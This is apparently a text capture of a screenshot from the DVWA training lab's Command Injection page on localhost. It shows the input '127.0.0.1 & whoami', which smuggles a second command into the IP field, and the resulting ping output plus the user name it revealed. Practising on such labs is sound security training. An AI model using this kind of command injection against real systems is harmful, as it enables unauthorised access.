 http://127.0.0.1/dvwa/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & whoami Submit
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
pavilions\sasik
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection